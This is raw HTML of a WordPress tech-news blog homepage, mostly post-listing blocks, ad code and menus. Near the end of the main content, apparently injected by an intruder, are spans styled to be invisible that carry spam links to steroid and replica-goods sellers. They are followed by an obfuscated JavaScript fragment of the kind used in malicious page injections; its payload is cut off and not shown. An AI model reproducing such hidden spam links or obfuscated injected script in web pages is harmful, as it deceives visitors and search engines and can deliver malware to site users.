                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6924d8b23bdf2 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6924d8b255dcf   " data-unique="jnews_module_31758_10_6924d8b255dcf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/should-i-purchase-a-mirror-tv-or-standard-television/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="260" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Should I Purchase A Mirror TV or Standard Television?" sizes="(max-width: 260px) 100vw, 260px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/MirrorVue-Banner_414x398.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/MirrorVue-Banner_414x398.jpg 414w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/MirrorVue-Banner_414x398-300x288.jpg 300w" data-sizes="auto" data-expand="700" title="Should I Purchase A Mirror TV or Standard Television? 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/should-i-purchase-a-mirror-tv-or-standard-television/">Should I Purchase A Mirror TV or Standard Television?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/should-i-purchase-a-mirror-tv-or-standard-television/" ><i class="fa fa-clock-o"></i> December 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/openload-pair-fix/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="207" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Openload-pair-fix" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-300x177.png 300w" data-sizes="auto" data-expand="700" title="Openload pair fix 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/openload-pair-fix/">Openload pair fix</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/openload-pair-fix/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="265" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Choosing an Online Trading Broker Essential Tips To Consider" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Choosing an Online Trading Broker: Essential Tips To Consider 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/">Choosing an Online Trading Broker: Essential Tips To Consider</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/" ><i class="fa fa-clock-o"></i> January 18, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/frontend-vs-backend-development-main-differences/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frontend vs. Backend Development: Main Differences" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/word-image-2-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/word-image-2-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/word-image-2-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/word-image-2-750x536.png 750w" data-sizes="auto" data-expand="700" title="Frontend vs. Backend Development: Main Differences 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/frontend-vs-backend-development-main-differences/">Frontend vs. Backend Development: Main Differences</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/frontend-vs-backend-development-main-differences/" ><i class="fa fa-clock-o"></i> September 15, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Role of AI in Matching Surrogates and Intended Parents" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="The Role of AI in Matching Surrogates and Intended Parents 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/">The Role of AI in Matching Surrogates and Intended Parents</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/" ><i class="fa fa-clock-o"></i> November 1, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/braided-rugs-todays-home-fashions-lifestyles/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Braided Rugs For Today&#039;s Home Fashions and Lifestyles" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/1.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/1.jpeg 500w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/1-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="Braided Rugs For Today&#039;s Home Fashions and Lifestyles 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/braided-rugs-todays-home-fashions-lifestyles/">Braided Rugs For Today&#8217;s Home Fashions and Lifestyles</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/braided-rugs-todays-home-fashions-lifestyles/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wi-Fi marketing Tips Exclusively for the business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335.jpg 670w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335-300x150.jpg 300w" data-sizes="auto" data-expand="700" title="Wi-Fi marketing Tips Exclusively for the business 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/">Wi-Fi marketing Tips Exclusively for the business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Journalists Need Extra Safe Phone with Real Encryption" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="Journalists Need Extra Safe Phone with Real Encryption 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/security/" class="category-security">Security</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/">Journalists Need Extra Safe Phone with Real Encryption</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/" ><i class="fa fa-clock-o"></i> August 16, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6924d8b255dcf = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10937,30123,13475,28459,19839,17072,14075,12973,14809,17470,15079,37271,15535,39437,39429,39419,9919,15615","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
